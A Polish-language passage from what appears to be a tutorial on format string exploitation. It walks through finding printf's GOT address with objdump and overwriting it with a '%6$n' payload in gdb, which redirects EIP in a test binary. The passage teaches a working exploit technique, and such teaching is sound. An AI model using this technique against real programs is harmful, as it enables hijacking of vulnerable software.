 Jednym ze sposobów zmiany sterowania programu jest modyfikacja wartości umieszczonej pod adresem funkcji znajdującej się w tabeli GOT (Global Offset Table). Do takich funkcji należy między innymi funkcja printf() i pierwszym krokiem jest ustalenie jej adresu.

[h07@MD5 format]$ objdump -R fmt

fmt:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
080495e0 R_386_GLOB_DAT    __gmon_start__
080495d4 R_386_JUMP_SLOT   __libc_start_main
080495d8 R_386_JUMP_SLOT   printf
080495dc R_386_JUMP_SLOT   snprintf

W naszym przypadku funkcja printf() ma adres 080495d8. Ponieważ procesory zapisują adresy zaczynając od bajtów mniej znaczących musimy odwrócić kolejność bajtów adresu wprowadzanego do łańcucha formatującego.

080495d8 = \xd8\x95\x04\x08

Spróbujmy zatem nadpisac ten adres wartością 0x4 i zobaczmy co się stanie.

[h07@MD5 format]$ gdb fmt

(gdb) r $'\xd8\x95\x04\x08%6$n'
Starting program: /home/h07/format/fmt $'\xd8\x95\x04\x08%6$n'

Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()
(gdb) info reg
eax      0xbffff3b0     -1073744976
ecx      0xbffff320     -1073745120
edx      0x4     4
ebx      0x4013f218      1075048984
esp      0xbffff38c     0xbffff38c
ebp      0xbffff5b8      0xbffff5b8
esi      0xbffff644     -1073744316
edi      0xbffff5d0     -1073744432
eip      0x4     0x4
eflags   0x210292 2163346
cs       0x73     115
ss       0x7b     123
ds       0x7b     123
es       0x7b     123
fs       0x0     0
gs       0x33     51

Bingo ;) Sterowanie zostało zmienione. Rejestr sterujący EIP przyjął wartość 0x4 co spowodowało skok do adresu 0x00000004.

Dlaczego 0x4 skoro nie wprowadziliśmy znaków AAAA ? Ponieważ przed specyfikatorem %n umieściliśmy 4-bajtowy adres \xd8\x95\x04\x08 (\bajt\bajt\bajt\bajt).